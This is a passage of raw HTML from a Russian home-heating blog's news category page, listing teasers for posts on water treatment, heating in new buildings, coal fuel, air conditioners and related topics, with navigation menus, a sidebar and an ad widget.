href="https://avtonomnoeteplo.ru/raschet-kolichestva-sekciy-radiatorov">Расчет количества радиаторов</a></li> <li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://avtonomnoeteplo.ru/raschet-truby-vodyanogo-pola">Расчет трубы теплого пола</a></li> <li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://avtonomnoeteplo.ru/teplopoteri-i-proizvoditelnost-kotla">Теплопотери и мощность котла</a></li> <li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://avtonomnoeteplo.ru/stoimost-otopleniya">Расчет стоимости отопления</a></li> <li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://avtonomnoeteplo.ru/raschet-rasshiritelnogo-baka">Расчет расширительного бачка</a></li> <li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://avtonomnoeteplo.ru/raschet-plen-i-elektrokotla">Обогрев ПЛЭН и электрокотлом</a></li> <li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://avtonomnoeteplo.ru/ekonomiya-i-zatraty-na-otoplenie">Затраты на отопление</a></li> <li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://avtonomnoeteplo.ru/raschet-moschnosti-teplovoy-pushki">Выбор мощности теплопушки</a></li> <li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://avtonomnoeteplo.ru/raschet-kondicionera">Выбор кондиционера</a></li> </ul> </li> <li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="https://avtonomnoeteplo.ru/stroitelstvo">Строительство</a></li> <li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-911"><span class="removed-link">Новости</span></li> <li id="menu-item-3946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3946"><a href="https://yandex.ru/q/loves/avtonomnoeteplo/">Яндекс.Кью</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://avtonomnoeteplo.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span></div> <header class="page-header"> <h1 class="page-title">Новости</h1> <div class="taxonomy-description"><div class="fpm_start"></div> <div class="fpm_end"></div> </div> </header><!-- .page-header --> <div class="posts-container"> <div id="post-2469" class="post-box post-2469 post type-post status-publish format-standard category-novosti" itemscope itemtype="http://schema.org/BlogPosting"> <header class="entry-header"> <div class="entry-title" itemprop="name"><a href="https://avtonomnoeteplo.ru/novosti/2469-kak-rabotaet-sistema-vodopodgotovki.html" rel="bookmark" itemprop="url"><span itemprop="headline">Как работает система водоподготовки</span></a></div> <div class="entry-meta"> <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://avtonomnoeteplo.ru/novosti" itemprop="articleSection">Новости</a></span> <span class="entry-meta__info"> </span> </div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="post-box__content" itemprop="articleBody"> <p>Существующие системы водоподготовки становятся все популярнее на рынке для установки дома. Дело в том, что водопроводная вода из водопровода или колодца может быть небезопасной для употребления. Она также часто вызывает&#8230;</p> </div><!-- .entry-content --> <footer class="post-box__footer"> <a href="https://avtonomnoeteplo.ru/novosti/2469-kak-rabotaet-sistema-vodopodgotovki.html" class="entry-footer__more">Читать полностью</a> </footer><!-- .entry-footer --> <meta itemprop="author" content="teplo"> <meta itemprop="datePublished" content="2021-02-28T21:43:33+03:00"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://avtonomnoeteplo.ru/novosti/2469-kak-rabotaet-sistema-vodopodgotovki.html" content="Как работает система водоподготовки"> <meta itemprop="dateModified" content="2021-02-28"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://avtonomnoeteplo.ru/wp-content/uploads/2020/04/avtonom_logo.png" alt="Автономное тепло"></div><meta itemprop="name" content="Автономное тепло"><meta itemprop="telephone" content="Автономное тепло"><meta itemprop="address" content="https://avtonomnoeteplo.ru"></div> </div><!-- #post-## --> <div id="post-2464" class="post-box post-2464 post type-post status-publish format-standard has-post-thumbnail category-novosti" itemscope itemtype="http://schema.org/BlogPosting"> <header class="entry-header"> <div class="entry-title" itemprop="name"><a href="https://avtonomnoeteplo.ru/novosti/2464-klassifikaciya-shkafov-upravleniya.html" rel="bookmark" itemprop="url"><span itemprop="headline">Классификация шкафов управления</span></a></div> <div class="entry-meta"> <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://avtonomnoeteplo.ru/novosti" itemprop="articleSection">Новости</a></span> <span class="entry-meta__info"> </span> </div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="entry-image"> <a href="https://avtonomnoeteplo.ru/novosti/2464-klassifikaciya-shkafov-upravleniya.html"><img width="770" height="330" src="https://avtonomnoeteplo.ru/wp-content/uploads/2021/02/603bc79c3b7385.44576356-770x330.jpg" class="attachment-thumb-big size-thumb-big wp-post-image" alt="Шкаф автоматизации" itemprop="image" decoding="async" fetchpriority="high" srcset="https://avtonomnoeteplo.ru/wp-content/uploads/2021/02/603bc79c3b7385.44576356-770x330.jpg 770w, https://avtonomnoeteplo.ru/wp-content/uploads/2021/02/603bc79c3b7385.44576356-330x140.jpg 330w" sizes="(max-width: 770px) 100vw, 770px"/></a> </div> <div class="post-box__content" itemprop="articleBody"> <p>Современная автоматизация предполагает прежде всего наличие электропривода, осуществляющего подъем или движение механизмов, различных датчиков, сигналы с которых поступают в контроллер, контакторов и частотных преобразователей, коммутирующих нагрузку на электродвигатели,&#8230;</p> </div><!-- .entry-content --> <footer class="post-box__footer"> <a href="https://avtonomnoeteplo.ru/novosti/2464-klassifikaciya-shkafov-upravleniya.html" class="entry-footer__more">Читать полностью</a> </footer><!-- .entry-footer --> <meta itemprop="author" content="teplo"> <meta itemprop="datePublished" content="2021-02-28T14:28:49+03:00"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://avtonomnoeteplo.ru/novosti/2464-klassifikaciya-shkafov-upravleniya.html" content="Классификация шкафов управления"> <meta itemprop="dateModified" content="2021-02-28"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://avtonomnoeteplo.ru/wp-content/uploads/2020/04/avtonom_logo.png" alt="Автономное тепло"></div><meta itemprop="name" content="Автономное тепло"><meta itemprop="telephone" content="Автономное тепло"><meta itemprop="address" content="https://avtonomnoeteplo.ru"></div> </div><!-- #post-## --> <div id="post-2340" class="post-box post-2340 post type-post status-publish format-standard category-novosti" itemscope itemtype="http://schema.org/BlogPosting"> <header class="entry-header"> <div class="entry-title" itemprop="name"><a href="https://avtonomnoeteplo.ru/novosti/2340-sgorela-bytovaya-tekhnika-iz-za-perepada-napryazheniya-chto-delat.html" rel="bookmark" itemprop="url"><span itemprop="headline">Сгорела бытовая техника из-за перепада напряжения: что делать</span></a></div> <div class="entry-meta"> <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://avtonomnoeteplo.ru/novosti" itemprop="articleSection">Новости</a></span> <span class="entry-meta__info"> </span> </div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="post-box__content" itemprop="articleBody"> <p>Выход из строя одного бытового прибора можно списать на его износ, но вот одновременный выход всех устройств может указывать на общие сетевые проблемы. Вполне вероятно, в сети произошел&#8230;</p> </div><!-- .entry-content --> <footer class="post-box__footer"> <a href="https://avtonomnoeteplo.ru/novosti/2340-sgorela-bytovaya-tekhnika-iz-za-perepada-napryazheniya-chto-delat.html" class="entry-footer__more">Читать полностью</a> </footer><!-- .entry-footer --> <meta itemprop="author" content="teplo"> <meta itemprop="datePublished" content="2021-01-22T20:31:34+03:00"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://avtonomnoeteplo.ru/novosti/2340-sgorela-bytovaya-tekhnika-iz-za-perepada-napryazheniya-chto-delat.html" content="Сгорела бытовая техника из-за перепада напряжения: что делать"> <meta itemprop="dateModified" content="2021-01-22"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://avtonomnoeteplo.ru/wp-content/uploads/2020/04/avtonom_logo.png" alt="Автономное тепло"></div><meta itemprop="name" content="Автономное тепло"><meta itemprop="telephone" content="Автономное тепло"><meta itemprop="address" content="https://avtonomnoeteplo.ru"></div> </div><!-- #post-## --> <div id="post-2331" class="post-box post-2331 post type-post status-publish format-standard has-post-thumbnail category-novosti" itemscope itemtype="http://schema.org/BlogPosting"> <header class="entry-header"> <div class="entry-title" itemprop="name"><a href="https://avtonomnoeteplo.ru/novosti/2331-asfaltobetonnye-zavody.html" rel="bookmark" itemprop="url"><span itemprop="headline">Асфальтобетонные заводы: конструкция, принцип работы, классификация и приобретение</span></a></div> <div class="entry-meta"> <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://avtonomnoeteplo.ru/novosti" itemprop="articleSection">Новости</a></span> <span class="entry-meta__info"> </span> </div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="entry-image"> <a href="https://avtonomnoeteplo.ru/novosti/2331-asfaltobetonnye-zavody.html"><img width="770" height="330" src="https://avtonomnoeteplo.ru/wp-content/uploads/2021/01/2021-01-22_11-52-11-770x330.jpg" class="attachment-thumb-big size-thumb-big wp-post-image" alt="Асфальтный завод" itemprop="image" decoding="async" srcset="https://avtonomnoeteplo.ru/wp-content/uploads/2021/01/2021-01-22_11-52-11-770x330.jpg 770w, https://avtonomnoeteplo.ru/wp-content/uploads/2021/01/2021-01-22_11-52-11-330x140.jpg 330w" sizes="(max-width: 770px) 100vw, 770px"/></a> </div> <div class="post-box__content" itemprop="articleBody"> <p>Качество производимого асфальта должно соответствовать всем заявленным нормам, так как от этого зависит безопасность дорожного покрытия. Чтобы соблюдать высокие требования по качеству нужно надежное производительное оборудование об особенностях которого пойдет речь в&#8230;</p> </div><!-- .entry-content --> <footer class="post-box__footer"> <a href="https://avtonomnoeteplo.ru/novosti/2331-asfaltobetonnye-zavody.html" class="entry-footer__more">Читать полностью</a> </footer><!-- .entry-footer --> <meta itemprop="author" content="teplo"> <meta itemprop="datePublished" content="2021-01-22T11:55:21+03:00"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://avtonomnoeteplo.ru/novosti/2331-asfaltobetonnye-zavody.html" content="Асфальтобетонные заводы: конструкция, принцип работы, классификация и приобретение"> <meta itemprop="dateModified" content="2021-01-22"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://avtonomnoeteplo.ru/wp-content/uploads/2020/04/avtonom_logo.png" alt="Автономное тепло"></div><meta itemprop="name" content="Автономное тепло"><meta itemprop="telephone" content="Автономное тепло"><meta itemprop="address" content="https://avtonomnoeteplo.ru"></div> </div><!-- #post-## --> <div id="post-2301" class="post-box post-2301 post type-post status-publish format-standard has-post-thumbnail category-novosti" itemscope itemtype="http://schema.org/BlogPosting"> <header class="entry-header"> <div class="entry-title" itemprop="name"><a href="https://avtonomnoeteplo.ru/novosti/2301-uteplenie-potolka-pod-natyazhnoj-potolok.html" rel="bookmark" itemprop="url"><span itemprop="headline">Утепление перекрытия под натяжной потолок</span></a></div> <div class="entry-meta"> <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://avtonomnoeteplo.ru/novosti" itemprop="articleSection">Новости</a></span> <span class="entry-meta__info"> </span> </div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="entry-image"> <a href="https://avtonomnoeteplo.ru/novosti/2301-uteplenie-potolka-pod-natyazhnoj-potolok.html"><img width="770" height="330" src="https://avtonomnoeteplo.ru/wp-content/uploads/2021/01/2021-01-09_19-27-38-770x330.jpg" class="attachment-thumb-big size-thumb-big wp-post-image" alt="Комната на даче" itemprop="image" decoding="async" srcset="https://avtonomnoeteplo.ru/wp-content/uploads/2021/01/2021-01-09_19-27-38-770x330.jpg 770w, https://avtonomnoeteplo.ru/wp-content/uploads/2021/01/2021-01-09_19-27-38-330x140.jpg 330w" sizes="(max-width: 770px) 100vw, 770px"/></a> </div> <div class="post-box__content" itemprop="articleBody"> <p>В современном ассортименте отделочных материалов существует множество продуктов для облагораживания потолка. Но самым популярным является натяжной потолок. У этого метода есть свои несомненные плюсы: быстрый монтаж, широкий выбор&#8230;</p> </div><!-- .entry-content --> <footer class="post-box__footer"> <a href="https://avtonomnoeteplo.ru/novosti/2301-uteplenie-potolka-pod-natyazhnoj-potolok.html" class="entry-footer__more">Читать полностью</a> </footer><!-- .entry-footer --> <meta itemprop="author" content="teplo"> <meta itemprop="datePublished" content="2021-01-09T20:15:38+03:00"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://avtonomnoeteplo.ru/novosti/2301-uteplenie-potolka-pod-natyazhnoj-potolok.html" content="Утепление перекрытия под натяжной потолок"> <meta itemprop="dateModified" content="2021-01-15"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://avtonomnoeteplo.ru/wp-content/uploads/2020/04/avtonom_logo.png" alt="Автономное тепло"></div><meta itemprop="name" content="Автономное тепло"><meta itemprop="telephone" content="Автономное тепло"><meta itemprop="address" content="https://avtonomnoeteplo.ru"></div> </div><!-- #post-## --> <div id="post-2289" class="post-box post-2289 post type-post status-publish format-standard has-post-thumbnail category-novosti" itemscope itemtype="http://schema.org/BlogPosting"> <header class="entry-header"> <div class="entry-title" itemprop="name"><a href="https://avtonomnoeteplo.ru/novosti/2289-kak-vklyuchit-konditsioner-na-teplo.html" rel="bookmark" itemprop="url"><span itemprop="headline">Как включить кондиционер на тепло</span></a></div> <div class="entry-meta"> <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://avtonomnoeteplo.ru/novosti" itemprop="articleSection">Новости</a></span> <span class="entry-meta__info"> </span> </div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="entry-image"> <a href="https://avtonomnoeteplo.ru/novosti/2289-kak-vklyuchit-konditsioner-na-teplo.html"><img width="751" height="330" src="https://avtonomnoeteplo.ru/wp-content/uploads/2020/12/2020-12-30_13-46-07-751x330.jpg" class="attachment-thumb-big size-thumb-big wp-post-image" alt="Кондиционер на обогрев" itemprop="image" decoding="async" loading="lazy"/></a> </div> <div class="post-box__content" itemprop="articleBody"> <p>Часто бывает, что после теплого сезона из головы просто вылетает то, каким способом включить кондиционер на обогрев. Чтобы решить эту небольшую проблему мы подготовили короткую и простую инструкцию&#8230;.</p> </div><!-- .entry-content --> <footer class="post-box__footer"> <a href="https://avtonomnoeteplo.ru/novosti/2289-kak-vklyuchit-konditsioner-na-teplo.html" class="entry-footer__more">Читать полностью</a> </footer><!-- .entry-footer --> <meta itemprop="author" content="teplo"> <meta itemprop="datePublished" content="2020-12-30T13:53:20+03:00"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://avtonomnoeteplo.ru/novosti/2289-kak-vklyuchit-konditsioner-na-teplo.html" content="Как включить кондиционер на тепло"> <meta itemprop="dateModified" content="2020-12-30"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://avtonomnoeteplo.ru/wp-content/uploads/2020/04/avtonom_logo.png" alt="Автономное тепло"></div><meta itemprop="name" content="Автономное тепло"><meta itemprop="telephone" content="Автономное тепло"><meta itemprop="address" content="https://avtonomnoeteplo.ru"></div> </div><!-- #post-## --> <div id="post-2191" class="post-box post-2191 post type-post status-publish format-standard has-post-thumbnail category-novosti" itemscope itemtype="http://schema.org/BlogPosting"> <header class="entry-header"> <div class="entry-title" itemprop="name"><a href="https://avtonomnoeteplo.ru/novosti/2191-individualnoe-otoplenie-v-novostrojke-varianty-kak-prinyat-u-zastrojshhika-preimushhestva-i-nedostatki.html" rel="bookmark" itemprop="url"><span itemprop="headline">Индивидуальное отопление в новостройке: каким бывает, как принять у застройщика, преимущества и недостатки</span></a></div> <div class="entry-meta"> <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://avtonomnoeteplo.ru/novosti" itemprop="articleSection">Новости</a></span> <span class="entry-meta__info"> </span> </div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="entry-image"> <a href="https://avtonomnoeteplo.ru/novosti/2191-individualnoe-otoplenie-v-novostrojke-varianty-kak-prinyat-u-zastrojshhika-preimushhestva-i-nedostatki.html"><img width="770" height="330" src="https://avtonomnoeteplo.ru/wp-content/uploads/2020/12/2020-12-17_21-03-46-770x330.jpg" class="attachment-thumb-big size-thumb-big wp-post-image" alt="Индивидуальное отопление в новостройке" itemprop="image" decoding="async" loading="lazy" srcset="https://avtonomnoeteplo.ru/wp-content/uploads/2020/12/2020-12-17_21-03-46-770x330.jpg 770w, https://avtonomnoeteplo.ru/wp-content/uploads/2020/12/2020-12-17_21-03-46-330x140.jpg 330w" sizes="(max-width: 770px) 100vw, 770px"/></a> </div> <div class="post-box__content" itemprop="articleBody"> <p>Вопросу отопления надо уделять особое внимание при подборе квартиры, так как если этого не сделать сразу, то вы рискуете получить трудно решаемую проблему на долгие годы. Во многих&#8230;</p> </div><!-- .entry-content --> <footer class="post-box__footer"> <a href="https://avtonomnoeteplo.ru/novosti/2191-individualnoe-otoplenie-v-novostrojke-varianty-kak-prinyat-u-zastrojshhika-preimushhestva-i-nedostatki.html" class="entry-footer__more">Читать полностью</a> </footer><!-- .entry-footer --> <meta itemprop="author" content="teplo"> <meta itemprop="datePublished" content="2020-12-17T21:26:11+03:00"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://avtonomnoeteplo.ru/novosti/2191-individualnoe-otoplenie-v-novostrojke-varianty-kak-prinyat-u-zastrojshhika-preimushhestva-i-nedostatki.html" content="Индивидуальное отопление в новостройке: каким бывает, как принять у застройщика, преимущества и недостатки"> <meta itemprop="dateModified" content="2020-12-25"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://avtonomnoeteplo.ru/wp-content/uploads/2020/04/avtonom_logo.png" alt="Автономное тепло"></div><meta itemprop="name" content="Автономное тепло"><meta itemprop="telephone" content="Автономное тепло"><meta itemprop="address" content="https://avtonomnoeteplo.ru"></div> </div><!-- #post-## --> <div id="post-2147" class="post-box post-2147 post type-post status-publish format-standard has-post-thumbnail category-novosti" itemscope itemtype="http://schema.org/BlogPosting"> <header class="entry-header"> <div class="entry-title" itemprop="name"><a href="https://avtonomnoeteplo.ru/novosti/2147-spetsodezhda.html" rel="bookmark" itemprop="url"><span itemprop="headline">Что такое современная спецодежда и как ее нужно выбирать</span></a></div> <div class="entry-meta"> <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://avtonomnoeteplo.ru/novosti" itemprop="articleSection">Новости</a></span> <span class="entry-meta__info"> </span> </div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="entry-image"> <a href="https://avtonomnoeteplo.ru/novosti/2147-spetsodezhda.html"><img width="770" height="330" src="https://avtonomnoeteplo.ru/wp-content/uploads/2020/12/signslnaya-odegdaa-770x330.jpg" class="attachment-thumb-big size-thumb-big wp-post-image" alt="Сигнальная одежда" itemprop="image" decoding="async" loading="lazy" srcset="https://avtonomnoeteplo.ru/wp-content/uploads/2020/12/signslnaya-odegdaa-770x330.jpg 770w, https://avtonomnoeteplo.ru/wp-content/uploads/2020/12/signslnaya-odegdaa-330x140.jpg 330w" sizes="(max-width: 770px) 100vw, 770px"/></a> </div> <div class="post-box__content" itemprop="articleBody"> <p>Сегодня спецодежда и обувь используется в самых разных отраслях человеческой деятельности,  начиная со строительства и производства, заканчивая торговлей, пищевой промышленностью и медициной. Она обеспечивает защиту работника от внешней&#8230;</p> </div><!-- .entry-content --> <footer class="post-box__footer"> <a href="https://avtonomnoeteplo.ru/novosti/2147-spetsodezhda.html" class="entry-footer__more">Читать полностью</a> </footer><!-- .entry-footer --> <meta itemprop="author" content="teplo"> <meta itemprop="datePublished" content="2020-12-06T00:00:24+03:00"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://avtonomnoeteplo.ru/novosti/2147-spetsodezhda.html" content="Что такое современная спецодежда и как ее нужно выбирать"> <meta itemprop="dateModified" content="2020-12-07"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://avtonomnoeteplo.ru/wp-content/uploads/2020/04/avtonom_logo.png" alt="Автономное тепло"></div><meta itemprop="name" content="Автономное тепло"><meta itemprop="telephone" content="Автономное тепло"><meta itemprop="address" content="https://avtonomnoeteplo.ru"></div> </div><!-- #post-## --> <div id="post-2093" class="post-box post-2093 post type-post status-publish format-standard has-post-thumbnail category-novosti" itemscope itemtype="http://schema.org/BlogPosting"> <header class="entry-header"> <div class="entry-title" itemprop="name"><a href="https://avtonomnoeteplo.ru/novosti/2093-ugol-dlya-otopleniya-vidy-harakteristiki-sravnenie-rashod-uglya-na-otoplenie.html" rel="bookmark" itemprop="url"><span itemprop="headline">Уголь для отопления: виды, характеристики, сравнение, расход угля на отопление</span></a></div> <div class="entry-meta"> <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://avtonomnoeteplo.ru/novosti" itemprop="articleSection">Новости</a></span> <span class="entry-meta__info"> </span> </div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="entry-image"> <a href="https://avtonomnoeteplo.ru/novosti/2093-ugol-dlya-otopleniya-vidy-harakteristiki-sravnenie-rashod-uglya-na-otoplenie.html"><img width="770" height="330" src="https://avtonomnoeteplo.ru/wp-content/uploads/2020/11/2020-11-29_11-05-41-770x330.jpg" class="attachment-thumb-big size-thumb-big wp-post-image" alt="Горение угля" itemprop="image" decoding="async" loading="lazy" srcset="https://avtonomnoeteplo.ru/wp-content/uploads/2020/11/2020-11-29_11-05-41-770x330.jpg 770w, https://avtonomnoeteplo.ru/wp-content/uploads/2020/11/2020-11-29_11-05-41-330x140.jpg 330w" sizes="(max-width: 770px) 100vw, 770px"/></a> </div> <div class="post-box__content" itemprop="articleBody"> <p>Отопление углем — один из достаточно бюджетных способов отопления при отсутствии централизованного газопровода. Однако чтобы топливо выполняло свои функции, его необходимо правильно выбрать. Виды угля и его характеристики&#8230;</p> </div><!-- .entry-content --> <footer class="post-box__footer"> <a href="https://avtonomnoeteplo.ru/novosti/2093-ugol-dlya-otopleniya-vidy-harakteristiki-sravnenie-rashod-uglya-na-otoplenie.html" class="entry-footer__more">Читать полностью</a> </footer><!-- .entry-footer --> <meta itemprop="author" content="teplo"> <meta itemprop="datePublished" content="2020-11-29T11:06:47+03:00"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://avtonomnoeteplo.ru/novosti/2093-ugol-dlya-otopleniya-vidy-harakteristiki-sravnenie-rashod-uglya-na-otoplenie.html" content="Уголь для отопления: виды, характеристики, сравнение, расход угля на отопление"> <meta itemprop="dateModified" content="2020-11-29"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://avtonomnoeteplo.ru/wp-content/uploads/2020/04/avtonom_logo.png" alt="Автономное тепло"></div><meta itemprop="name" content="Автономное тепло"><meta itemprop="telephone" content="Автономное тепло"><meta itemprop="address" content="https://avtonomnoeteplo.ru"></div> </div><!-- #post-## --> <div id="post-1786" class="post-box post-1786 post type-post status-publish format-standard category-novosti" itemscope itemtype="http://schema.org/BlogPosting"> <header class="entry-header"> <div class="entry-title" itemprop="name"><a href="https://avtonomnoeteplo.ru/novosti/1786-pochemu-v-kvartire-poteyut-plastikovye-okna.html" rel="bookmark" itemprop="url"><span itemprop="headline">Почему в квартире потеют пластиковые окна</span></a></div> <div class="entry-meta"> <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://avtonomnoeteplo.ru/novosti" itemprop="articleSection">Новости</a></span> <span class="entry-meta__info"> </span> </div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="post-box__content" itemprop="articleBody"> <p>Запотевание пластиковых окон – распространенная проблема, которая в холодное время года доставляет дискомфорт жильцам. Но следует учитывать, что далеко не всегда окна потеют из-за перепада температур. Рассмотрим возможные&#8230;</p> </div><!-- .entry-content --> <footer class="post-box__footer"> <a href="https://avtonomnoeteplo.ru/novosti/1786-pochemu-v-kvartire-poteyut-plastikovye-okna.html" class="entry-footer__more">Читать полностью</a> </footer><!-- .entry-footer --> <meta itemprop="author" content="teplo"> <meta itemprop="datePublished" content="2020-10-10T23:21:56+03:00"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://avtonomnoeteplo.ru/novosti/1786-pochemu-v-kvartire-poteyut-plastikovye-okna.html" content="Почему в квартире потеют пластиковые окна"> <meta itemprop="dateModified" content="2020-10-10"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://avtonomnoeteplo.ru/wp-content/uploads/2020/04/avtonom_logo.png" alt="Автономное тепло"></div><meta itemprop="name" content="Автономное тепло"><meta itemprop="telephone" content="Автономное тепло"><meta itemprop="address" content="https://avtonomnoeteplo.ru"></div> </div><!-- #post-## --> </div> <nav class="navigation pagination"> <div class="screen-reader-text">Навигация по записям</div> <div class="nav-links"><span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="https://avtonomnoeteplo.ru/novosti/page/2">2</a> <a class="page-numbers" href="https://avtonomnoeteplo.ru/novosti/page/3">3</a> <a class="next page-numbers" href="https://avtonomnoeteplo.ru/novosti/page/2">Далее</a></div> </nav> </main><!-- #main --> </div><!-- #primary --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="search-2" class="widget widget_search"> <form role="search" method="get" id="searchform_9712" action="https://avtonomnoeteplo.ru/" class="search-form"> <label class="screen-reader-text" for="s_9712">Поиск: </label> <input type="text" value="" name="s" id="s_9712" class="search-form__text"> <button type="submit" id="searchsubmit_9712" class="search-form__submit"></button> </form></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-2181802-9 --> <div id="yandex_rtb_R-A-2181802-9"></div> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2181802-9',
    blockId: 'R-A-2181802-9'
  })
})</script></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a class="calcsidebar npbdoc link" href="/normativnye-dokumenty-po-otopleniyu/"><big>ГОСТ и СНиП для систем отопления</big></a></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a class="calcsidebar gostdoc link" href="/instrukcii/"><big>Каталог инструкций для котлов</big></a></div></div> <div id="recent-posts-2" class="widget widget_recent_entries"> <div class="widget-header">Свежие записи</div> <ul> <li> <a href="https://avtonomnoeteplo.ru/armatura/3596-kak-podklyuchit-vodonagrevatel-k-elektrichestvu-pravila-provodka-rozetki-shemy-dlya-emkostnyh-i-protochnyh-boylerov.html">Как подключить водонагреватель к электричеству: правила, проводка, розетки, схемы для емкостных и проточных бойлеров</a> </li> <li> <a href="https://avtonomnoeteplo.ru/armatura/4361-osobennosti-sertifikacii-uglya.html">Особенности сертификации угля</a> </li> <li> <a href="https://avtonomnoeteplo.ru/armatura/3871-vidy-gazovyh-ballonov.html">Какие виды газовых баллонов для обогрева дома, приготовления пищи и для транспортных средств</a> </li> <li> <a href="https://avtonomnoeteplo.ru/vodonagrevateli/3882-vybor-protochnogo-vodonagrevatelya.html">Выбор проточного водонагревателя: его основные преимущества, характеристики и модели</a> </li> <li> <a href="https://avtonomnoeteplo.ru/konditsionirovanie/3893-napolnye-konditsionery.html">Где применяются напольные кондиционеры, их преимущества и особенность эксплуатации</a> </li> </ul> </div> </aside><!-- #secondary --> </div><!-- #content --> <div class="footer-navigation container"> <div class="main-navigation-inner "> <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://avtonomnoeteplo.ru/privacy">Политика Конфиденциальности</a></li> <li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://avtonomnoeteplo.ru/o-sayte">О сайте</a></li> <li id="menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://avtonomnoeteplo.ru/contacts">Контакты</a></li> <li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://avtonomnoeteplo.ru/sitemap">Карта сайта</a></li> <li 